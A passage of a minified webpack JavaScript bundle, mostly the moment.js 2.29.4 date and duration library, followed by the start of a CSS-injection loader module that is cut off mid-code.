dr(e)?i={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(i={},t?i[t]=+e:i.milliseconds=+e):(o=Tr.exec(e))?(n="-"===o[1]?-1:1,i={y:0,d:ce(o[Ge])*n,h:ce(o[Je])*n,m:ce(o[Qe])*n,s:ce(o[qe])*n,ms:ce(lr(1e3*o[Ze]))*n}):(o=Sr.exec(e))?(n="-"===o[1]?-1:1,i={y:Ar(o[2],n),M:Ar(o[3],n),w:Ar(o[4],n),d:Ar(o[5],n),h:Ar(o[6],n),m:Ar(o[7],n),s:Ar(o[8],n)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(a=Hr(Zn(i.from),Zn(i.to)),(i={}).ms=a.milliseconds,i.M=a.months),r=new sr(i),dr(e)&&d(e,"_locale")&&(r._locale=e._locale),dr(e)&&d(e,"_isValid")&&(r._isValid=e._isValid),r}function Ar(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function xr(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Hr(e,t){var n;return e.isValid()&&t.isValid()?(t=hr(t,e),e.isBefore(t)?n=xr(e,t):((n=xr(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Cr(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(E(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),jr(this,Er(n,r),e),this}}function jr(e,t,n,r){var i=t._milliseconds,o=lr(t._days),s=lr(t._months);e.isValid()&&(r=null==r||r,s&&ut(e,fe(e,"Month")+s*n),o&&he(e,"Date",fe(e,"Date")+o*n),i&&e._d.setTime(e._d.valueOf()+i*n),r&&a.updateOffset(e,o||s))}Er.fn=sr.prototype,Er.invalid=or;var Rr=Cr(1,"add"),Pr=Cr(-1,"subtract");function Or(e){return"string"==typeof e||e instanceof String}function Nr(e){return b(e)||m(e)||Or(e)||c(e)||Wr(e)||Ir(e)||null===e||e===undefined}function Ir(e){var t,n,r=s(e)&&!l(e),a=!1,i=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o=i.length;for(t=0;t<o;t+=1)n=i[t],a=a||d(e,n);return r&&a}function Wr(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&Or(e)})).length),t&&n}function zr(e){var t,n,r=s(e)&&!l(e),a=!1,i=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<i.length;t+=1)n=i[t],a=a||d(e,n);return r&&a}function Fr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function Ur(e,t){1===arguments.length&&(arguments[0]?Nr(arguments[0])?(e=arguments[0],t=undefined):zr(arguments[0])&&(t=arguments[0],e=undefined):(e=undefined,t=undefined));var n=e||Zn(),r=hr(n,this).startOf("day"),i=a.calendarFormat(this,r)||"sameElse",o=t&&(A(t[i])?t[i].call(this,n):t[i]);return this.format(o||this.localeData().calendar(i,this,Zn(n)))}function Br(){return new Y(this)}function Vr(e,t){var n=b(e)?e:Zn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=ae(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function Gr(e,t){var n=b(e)?e:Zn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=ae(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function Jr(e,t,n,r){var a=b(e)?e:Zn(e),i=b(t)?t:Zn(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))}function Qr(e,t){var n,r=b(e)?e:Zn(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=ae(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function qr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Zr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Xr(e,t,n){var r,a,i;if(!this.isValid())return NaN;if(!(r=hr(e,this)).isValid())return NaN;switch(a=6e4*(r.utcOffset()-this.utcOffset()),t=ae(t)){case"year":i=Kr(this,r)/12;break;case"month":i=Kr(this,r);break;case"quarter":i=Kr(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:ue(i)}function Kr(e,t){if(e.date()<t.date())return-Kr(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function $r(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ea(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):A(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function ta(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r,a="moment",i="";return this.isLocal()||(a=0===this.utcOffset()?"moment.utc":"moment.parseZone",i="Z"),e="["+a+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",r=i+'[")]',this.format(e+t+n+r)}function na(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=B(this,e);return this.localeData().postformat(t)}function ra(e,t){return this.isValid()&&(b(e)&&e.isValid()||Zn(e).isValid())?Er({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function aa(e){return this.from(Zn(),e)}function ia(e,t){return this.isValid()&&(b(e)&&e.isValid()||Zn(e).isValid())?Er({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function oa(e){return this.to(Zn(),e)}function sa(e){var t;return e===undefined?this._locale._abbr:(null!=(t=yn(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var da=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return e===undefined?this.localeData():this.locale(e)}));function la(){return this._locale}var ua=1e3,ca=60*ua,ma=60*ca,fa=3506328*ma;function ha(e,t){return(e%t+t)%t}function _a(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fa:new Date(e,t,n).valueOf()}function pa(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fa:Date.UTC(e,t,n)}function ga(e){var t,n;if((e=ae(e))===undefined||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?pa:_a,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=ha(t+(this._isUTC?0:this.utcOffset()*ca),ma);break;case"minute":t=this._d.valueOf(),t-=ha(t,ca);break;case"second":t=this._d.valueOf(),t-=ha(t,ua)}return this._d.setTime(t),a.updateOffset(this,!0),this}function va(e){var t,n;if((e=ae(e))===undefined||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?pa:_a,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=ma-ha(t+(this._isUTC?0:this.utcOffset()*ca),ma)-1;break;case"minute":t=this._d.valueOf(),t+=ca-ha(t,ca)-1;break;case"second":t=this._d.valueOf(),t+=ua-ha(t,ua)-1}return this._d.setTime(t),a.updateOffset(this,!0),this}function ya(){return this._d.valueOf()-6e4*(this._offset||0)}function Ma(){return Math.floor(this.valueOf()/1e3)}function Da(){return new Date(this.valueOf())}function La(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Ya(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ba(){return this.isValid()?this.toISOString():null}function wa(){return v(this)}function ka(){return h({},g(this))}function Ta(){return g(this).overflow}function Sa(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Ea(e,t){var n,r,i,o=this._eras||yn("en")._eras;for(n=0,r=o.length;n<r;++n)switch("string"==typeof o[n].since&&(i=a(o[n].since).startOf("day"),o[n].since=i.valueOf()),typeof o[n].until){case"undefined":o[n].until=+Infinity;break;case"string":i=a(o[n].until).startOf("day").valueOf(),o[n].until=i.valueOf()}return o}function Aa(e,t,n){var r,a,i,o,s,d=this.eras();for(e=e.toUpperCase(),r=0,a=d.length;r<a;++r)if(i=d[r].name.toUpperCase(),o=d[r].abbr.toUpperCase(),s=d[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return d[r];break;case"NNNN":if(i===e)return d[r];break;case"NNNNN":if(s===e)return d[r]}else if([i,o,s].indexOf(e)>=0)return d[r]}function xa(e,t){var n=e.since<=e.until?1:-1;return t===undefined?a(e.since).year():a(e.since).year()+(t-e.offset)*n}function Ha(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""}function Ca(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""}function ja(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""}function Ra(){var e,t,n,r,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,r=this.clone().startOf("day").valueOf(),i[e].since<=r&&r<=i[e].until||i[e].until<=r&&r<=i[e].since)return(this.year()-a(i[e].since).year())*n+i[e].offset;return this.year()}function Pa(e){return d(this,"_erasNameRegex")||Ua.call(this),e?this._erasNameRegex:this._erasRegex}function Oa(e){return d(this,"_erasAbbrRegex")||Ua.call(this),e?this._erasAbbrRegex:this._erasRegex}function Na(e){return d(this,"_erasNarrowRegex")||Ua.call(this),e?this._erasNarrowRegex:this._erasRegex}function Ia(e,t){return t.erasAbbrRegex(e)}function Wa(e,t){return t.erasNameRegex(e)}function za(e,t){return t.erasNarrowRegex(e)}function Fa(e,t){return t._eraYearOrdinalRegex||Ee}function Ua(){var e,t,n=[],r=[],a=[],i=[],o=this.eras();for(e=0,t=o.length;e<t;++e)r.push(Ne(o[e].name)),n.push(Ne(o[e].abbr)),a.push(Ne(o[e].narrow)),i.push(Ne(o[e].name)),i.push(Ne(o[e].abbr)),i.push(Ne(o[e].narrow));this._erasRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+r.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+n.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function Ba(e,t){z(0,[e,e.length],0,t)}function Va(e){return Xa.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Ga(e){return Xa.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Ja(){return bt(this.year(),1,4)}function Qa(){return bt(this.isoWeekYear(),1,4)}function qa(){var e=this.localeData()._week;return bt(this.year(),e.dow,e.doy)}function Za(){var e=this.localeData()._week;return bt(this.weekYear(),e.dow,e.doy)}function Xa(e,t,n,r,a){var i;return null==e?Yt(this,r,a).year:(t>(i=bt(e,r,a))&&(t=i),Ka.call(this,e,t,n,r,a))}function Ka(e,t,n,r,a){var i=Lt(e,t,n,r,a),o=Mt(i.year,0,i.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function $a(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}z("N",0,0,"eraAbbr"),z("NN",0,0,"eraAbbr"),z("NNN",0,0,"eraAbbr"),z("NNNN",0,0,"eraName"),z("NNNNN",0,0,"eraNarrow"),z("y",["y",1],"yo","eraYear"),z("y",["yy",2],0,"eraYear"),z("y",["yyy",3],0,"eraYear"),z("y",["yyyy",4],0,"eraYear"),Re("N",Ia),Re("NN",Ia),Re("NNN",Ia),Re("NNNN",Wa),Re("NNNNN",za),We(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var a=n._locale.erasParse(e,r,n._strict);a?g(n).era=a:g(n).invalidEra=e})),Re("y",Ee),Re("yy",Ee),Re("yyy",Ee),Re("yyyy",Ee),Re("yo",Fa),We(["y","yy","yyy","yyyy"],Be),We(["yo"],(function(e,t,n,r){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Be]=n._locale.eraYearOrdinalParse(e,a):t[Be]=parseInt(e,10)})),z(0,["gg",2],0,(function(){return this.weekYear()%100})),z(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Ba("gggg","weekYear"),Ba("ggggg","weekYear"),Ba("GGGG","isoWeekYear"),Ba("GGGGG","isoWeekYear"),re("weekYear","gg"),re("isoWeekYear","GG"),se("weekYear",1),se("isoWeekYear",1),Re("G",Ae),Re("g",Ae),Re("GG",Ye,ye),Re("gg",Ye,ye),Re("GGGG",Te,De),Re("gggg",Te,De),Re("GGGGG",Se,Le),Re("ggggg",Se,Le),ze(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=ce(e)})),ze(["gg","GG"],(function(e,t,n,r){t[r]=a.parseTwoDigitYear(e)})),z("Q",0,"Qo","quarter"),re("quarter","Q"),se("quarter",7),Re("Q",ve),We("Q",(function(e,t){t[Ve]=3*(ce(e)-1)})),z("D",["DD",2],"Do","date"),re("date","D"),se("date",9),Re("D",Ye),Re("DD",Ye,ye),Re("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),We(["D","DD"],Ge),We("Do",(function(e,t){t[Ge]=ce(e.match(Ye)[0])}));var ei=me("Date",!0);function ti(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}z("DDD",["DDDD",3],"DDDo","dayOfYear"),re("dayOfYear","DDD"),se("dayOfYear",4),Re("DDD",ke),Re("DDDD",Me),We(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=ce(e)})),z("m",["mm",2],0,"minute"),re("minute","m"),se("minute",14),Re("m",Ye),Re("mm",Ye,ye),We(["m","mm"],Qe);var ni=me("Minutes",!1);z("s",["ss",2],0,"second"),re("second","s"),se("second",15),Re("s",Ye),Re("ss",Ye,ye),We(["s","ss"],qe);var ri,ai,ii=me("Seconds",!1);for(z("S",0,0,(function(){return~~(this.millisecond()/100)})),z(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),z(0,["SSS",3],0,"millisecond"),z(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),z(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),z(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),z(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),z(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),z(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),re("millisecond","ms"),se("millisecond",16),Re("S",ke,ve),Re("SS",ke,ye),Re("SSS",ke,Me),ri="SSSS";ri.length<=9;ri+="S")Re(ri,Ee);function oi(e,t){t[Ze]=ce(1e3*("0."+e))}for(ri="S";ri.length<=9;ri+="S")We(ri,oi);function si(){return this._isUTC?"UTC":""}function di(){return this._isUTC?"Coordinated Universal Time":""}ai=me("Milliseconds",!1),z("z",0,0,"zoneAbbr"),z("zz",0,0,"zoneName");var li=Y.prototype;function ui(e){return Zn(1e3*e)}function ci(){return Zn.apply(null,arguments).parseZone()}function mi(e){return e}li.add=Rr,li.calendar=Ur,li.clone=Br,li.diff=Xr,li.endOf=va,li.format=na,li.from=ra,li.fromNow=aa,li.to=ia,li.toNow=oa,li.get=_e,li.invalidAt=Ta,li.isAfter=Vr,li.isBefore=Gr,li.isBetween=Jr,li.isSame=Qr,li.isSameOrAfter=qr,li.isSameOrBefore=Zr,li.isValid=wa,li.lang=da,li.locale=sa,li.localeData=la,li.max=Kn,li.min=Xn,li.parsingFlags=ka,li.set=pe,li.startOf=ga,li.subtract=Pr,li.toArray=La,li.toObject=Ya,li.toDate=Da,li.toISOString=ea,li.inspect=ta,"undefined"!=typeof Symbol&&null!=Symbol["for"]&&(li[Symbol["for"]("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),li.toJSON=ba,li.toString=$r,li.unix=Ma,li.valueOf=ya,li.creationData=Sa,li.eraName=Ha,li.eraNarrow=Ca,li.eraAbbr=ja,li.eraYear=Ra,li.year=gt,li.isLeapYear=vt,li.weekYear=Va,li.isoWeekYear=Ga,li.quarter=li.quarters=$a,li.month=ct,li.daysInMonth=mt,li.week=li.weeks=Et,li.isoWeek=li.isoWeeks=At,li.weeksInYear=qa,li.weeksInWeekYear=Za,li.isoWeeksInYear=Ja,li.isoWeeksInISOWeekYear=Qa,li.date=ei,li.day=li.days=Vt,li.weekday=Gt,li.isoWeekday=Jt,li.dayOfYear=ti,li.hour=li.hours=an,li.minute=li.minutes=ni,li.second=li.seconds=ii,li.millisecond=li.milliseconds=ai,li.utcOffset=pr,li.utc=vr,li.local=yr,li.parseZone=Mr,li.hasAlignedHourOffset=Dr,li.isDST=Lr,li.isLocal=br,li.isUtcOffset=wr,li.isUtc=kr,li.isUTC=kr,li.zoneAbbr=si,li.zoneName=di,li.dates=k("dates accessor is deprecated. Use date instead.",ei),li.months=k("months accessor is deprecated. Use month instead",ct),li.years=k("years accessor is deprecated. Use year instead",gt),li.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",gr),li.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Yr);var fi=C.prototype;function hi(e,t,n,r){var a=yn(),i=_().set(r,t);return a[n](i,e)}function _i(e,t,n){if(c(e)&&(t=e,e=undefined),e=e||"",null!=t)return hi(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=hi(e,r,n,"month");return a}function pi(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=undefined),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=undefined),t=t||"");var a,i=yn(),o=e?i._week.dow:0,s=[];if(null!=n)return hi(t,(n+o)%7,r,"day");for(a=0;a<7;a++)s[a]=hi(t,(a+o)%7,r,"day");return s}function gi(e,t){return _i(e,t,"months")}function vi(e,t){return _i(e,t,"monthsShort")}function yi(e,t,n){return pi(e,t,n,"weekdays")}function Mi(e,t,n){return pi(e,t,n,"weekdaysShort")}function Di(e,t,n){return pi(e,t,n,"weekdaysMin")}fi.calendar=R,fi.longDateFormat=J,fi.invalidDate=q,fi.ordinal=K,fi.preparse=mi,fi.postformat=mi,fi.relativeTime=ee,fi.pastFuture=te,fi.set=x,fi.eras=Ea,fi.erasParse=Aa,fi.erasConvertYear=xa,fi.erasAbbrRegex=Oa,fi.erasNameRegex=Pa,fi.erasNarrowRegex=Na,fi.months=ot,fi.monthsShort=st,fi.monthsParse=lt,fi.monthsRegex=ht,fi.monthsShortRegex=ft,fi.week=wt,fi.firstDayOfYear=St,fi.firstDayOfWeek=Tt,fi.weekdays=Wt,fi.weekdaysMin=Ft,fi.weekdaysShort=zt,fi.weekdaysParse=Bt,fi.weekdaysRegex=Qt,fi.weekdaysShortRegex=qt,fi.weekdaysMinRegex=Zt,fi.isPM=nn,fi.meridiem=on,pn("en",{eras:[{since:"0001-01-01",until:+Infinity,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-Infinity,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===ce(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=k("moment.lang is deprecated. Use moment.locale instead.",pn),a.langData=k("moment.langData is deprecated. Use moment.localeData instead.",yn);var Li=Math.abs;function Yi(){var e=this._data;return this._milliseconds=Li(this._milliseconds),this._days=Li(this._days),this._months=Li(this._months),e.milliseconds=Li(e.milliseconds),e.seconds=Li(e.seconds),e.minutes=Li(e.minutes),e.hours=Li(e.hours),e.months=Li(e.months),e.years=Li(e.years),this}function bi(e,t,n,r){var a=Er(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function wi(e,t){return bi(this,e,t,1)}function ki(e,t){return bi(this,e,t,-1)}function Ti(e){return e<0?Math.floor(e):Math.ceil(e)}function Si(){var e,t,n,r,a,i=this._milliseconds,o=this._days,s=this._months,d=this._data;return i>=0&&o>=0&&s>=0||i<=0&&o<=0&&s<=0||(i+=864e5*Ti(Ai(s)+o),o=0,s=0),d.milliseconds=i%1e3,e=ue(i/1e3),d.seconds=e%60,t=ue(e/60),d.minutes=t%60,n=ue(t/60),d.hours=n%24,o+=ue(n/24),s+=a=ue(Ei(o)),o-=Ti(Ai(a)),r=ue(s/12),s%=12,d.days=o,d.months=s,d.years=r,this}function Ei(e){return 4800*e/146097}function Ai(e){return 146097*e/4800}function xi(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=ae(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Ei(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Ai(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function Hi(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*ce(this._months/12):NaN}function Ci(e){return function(){return this.as(e)}}var ji=Ci("ms"),Ri=Ci("s"),Pi=Ci("m"),Oi=Ci("h"),Ni=Ci("d"),Ii=Ci("w"),Wi=Ci("M"),zi=Ci("Q"),Fi=Ci("y");function Ui(){return Er(this)}function Bi(e){return e=ae(e),this.isValid()?this[e+"s"]():NaN}function Vi(e){return function(){return this.isValid()?this._data[e]:NaN}}var Gi=Vi("milliseconds"),Ji=Vi("seconds"),Qi=Vi("minutes"),qi=Vi("hours"),Zi=Vi("days"),Xi=Vi("months"),Ki=Vi("years");function $i(){return ue(this.days()/7)}var eo=Math.round,to={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function no(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}function ro(e,t,n,r){var a=Er(e).abs(),i=eo(a.as("s")),o=eo(a.as("m")),s=eo(a.as("h")),d=eo(a.as("d")),l=eo(a.as("M")),u=eo(a.as("w")),c=eo(a.as("y")),m=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||d<=1&&["d"]||d<n.d&&["dd",d];return null!=n.w&&(m=m||u<=1&&["w"]||u<n.w&&["ww",u]),(m=m||l<=1&&["M"]||l<n.M&&["MM",l]||c<=1&&["y"]||["yy",c])[2]=t,m[3]=+e>0,m[4]=r,no.apply(null,m)}function ao(e){return e===undefined?eo:"function"==typeof e&&(eo=e,!0)}function io(e,t){return to[e]!==undefined&&(t===undefined?to[e]:(to[e]=t,"s"===e&&(to.ss=t-1),!0))}function oo(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,a=!1,i=to;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(i=Object.assign({},to,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),r=ro(this,!a,i,n=this.localeData()),a&&(r=n.pastFuture(+this,r)),n.postformat(r)}var so=Math.abs;function lo(e){return(e>0)-(e<0)||+e}function uo(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,a,i,o,s,d=so(this._milliseconds)/1e3,l=so(this._days),u=so(this._months),c=this.asSeconds();return c?(e=ue(d/60),t=ue(e/60),d%=60,e%=60,n=ue(u/12),u%=12,r=d?d.toFixed(3).replace(/\.?0+$/,""):"",a=c<0?"-":"",i=lo(this._months)!==lo(c)?"-":"",o=lo(this._days)!==lo(c)?"-":"",s=lo(this._milliseconds)!==lo(c)?"-":"",a+"P"+(n?i+n+"Y":"")+(u?i+u+"M":"")+(l?o+l+"D":"")+(t||e||d?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(d?s+r+"S":"")):"P0D"}var co=sr.prototype;return co.isValid=ir,co.abs=Yi,co.add=wi,co.subtract=ki,co.as=xi,co.asMilliseconds=ji,co.asSeconds=Ri,co.asMinutes=Pi,co.asHours=Oi,co.asDays=Ni,co.asWeeks=Ii,co.asMonths=Wi,co.asQuarters=zi,co.asYears=Fi,co.valueOf=Hi,co._bubble=Si,co.clone=Ui,co.get=Bi,co.milliseconds=Gi,co.seconds=Ji,co.minutes=Qi,co.hours=qi,co.days=Zi,co.weeks=$i,co.months=Xi,co.years=Ki,co.humanize=oo,co.toISOString=uo,co.toString=uo,co.toJSON=uo,co.locale=sa,co.localeData=la,co.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",uo),co.lang=da,z("X",0,0,"unix"),z("x",0,0,"valueOf"),Re("x",Ae),Re("X",Ce),We("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),We("x",(function(e,t,n){n._d=new Date(ce(e))})),
//! moment.js
a.version="2.29.4",i(Zn),a.fn=li,a.min=er,a.max=tr,a.now=nr,a.utc=_,a.unix=ui,a.months=gi,a.isDate=m,a.locale=pn,a.invalid=y,a.duration=Er,a.isMoment=b,a.weekdays=yi,a.parseZone=ci,a.localeData=yn,a.isDuration=dr,a.monthsShort=vi,a.weekdaysMin=Di,a.defineLocale=gn,a.updateLocale=vn,a.locales=Mn,a.weekdaysShort=Mi,a.normalizeUnits=ae,a.relativeTimeRounding=ao,a.relativeTimeThreshold=io,a.calendarFormat=Fr,a.prototype=li,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()},3379:e=>{"use strict";var t=[];function n(e){for(var n=-1,r=0;r<t.length;r++)if(t[r].identifier===e){n=r;break}return n}function r(e,r){for(var i={},o=[],s=0;s<e.length;s++){var d=e[s],l=r.base?d[0]+r.base:d[0],u=i[l]||0,c="".concat(l," ").concat(u);i[l]=u+1;var m=n(c),f={css:d[1],media:d[2],sourceMap:d[3],supports:d[4],layer:d[5]};if(-1!==m)t[m].references++,t[m].updater(f);else{var h=a(f,r);r.byIndex=s,t.splice(s,0,{identifier:c,updater:h,references:1})}o.push(c)}return o}function a(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,a){var i=r(e=e||[],a=a||{});return function(e){e=e||[];for(var o=0;o<i.length;o++){var s=n(i[o]);t[s].references--}for(var d=r(e,a),l=0;l<i.length;l++){var u=n(i[l]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=d}}},569:e=>{"use strict";var t={};e.exports=function(e,n){var 